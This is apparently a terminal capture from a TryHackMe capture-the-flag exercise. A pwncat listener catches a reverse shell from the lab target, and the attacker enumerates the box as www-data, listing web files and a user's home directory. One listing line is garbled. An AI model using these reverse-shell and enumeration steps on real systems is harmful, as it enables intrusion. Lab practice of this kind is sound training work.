 vlaghe@cbox ~gP/ctfs/thm/res main ± pwncat-cs -lp 9999
/home/vlaghe/.local/lib/python3.10/site-packages/paramiko/transport.py:178: CryptographyDep
'class': algorithms.Blowfish,
[12:41:44] Welcome to pwncat 🐈!
[12:41:45] received connection from 10.10.209.241:34968
[12:41:46] 10.10.209.241:34968: registered new host w/ db
(local) pwncat$
(remote) www-data@ubuntu:/var/www/html$
(remote) www-data@ubuntu:/var/www/html$ ls
index.html redis.php
(remote) www-data@ubuntu:/var/www/html$ whoami
www-data
(remote) www-data@ubuntu:/var/www/html$ ls -la /home/vianka/
total 44
drwxr-xr-x 5 vianka vianka 4096 Sep 2 2020 .
drwxr-xr-x 3 root root 4096 Sep 1 2020 ..
-rw------- 1 vianka vianka 3550 Sep 2 2020 .bash_history
-rw-r--r-- 1 vianka vianka 220 Sep 1 2020 .bash_logout
-rw-r--r-- 1 vianka vianka 3771 Sep 1 2020 .bashrc
drwx------ 2 vianka vianka 4096 Sep 1 2020 .cache
drwxrwxr-x 2 vianka vianka 4096 Sep 2 2020 .nano
-rw-r--r-- 1 vianka vianka 655 Sep 1 2020 .profile
-rw-r--r-- 1 root root 1069 Sep 2 2020 .service: Failed with result start-limit-hit?
-rw-r--r-- 1 vianka vianka 0 Sep 1 2020 .sudo_as_admin_successful
drwxrwxr-x 7 vianka vianka 4096 Sep 2 2020 redis-stable
-rw-rw-r-- 1 vianka vianka 35 Sep 2 2020 user.txt
(remote) www-data@ubuntu:/var/www/html$